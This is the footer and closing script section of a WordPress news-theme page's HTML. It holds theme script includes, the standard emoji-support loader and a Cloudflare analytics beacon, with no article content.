		</section></aside><!-- #secondary -->

						</div><!-- Sidebar right end -->
					</div><!-- Sidebar Col end -->

				</div><!-- Row end -->
			</div><!-- Container end -->
		</section><!-- First block end -->
	</div>







<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-12">
				<div class="copyright-info">
					<div class="site-info">
												<p>Copy Right Text |
							<a href="https://www.amplethemes.com/"
							> Design &amp; develop by AmpleThemes </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-bulletin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/slick.min.js?ver=20151215" id="silck-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/main.js?ver=20151215" id="news-bulletin-custom-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/navigation.js?ver=20151215" id="news-bulletin-navigation-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/skip-link-focus-fix.js?ver=20151215" id="news-bulletin-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dressupclothesforkids.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dressupclothesforkids.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f79067c849604d8aa65f5832add1eb6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
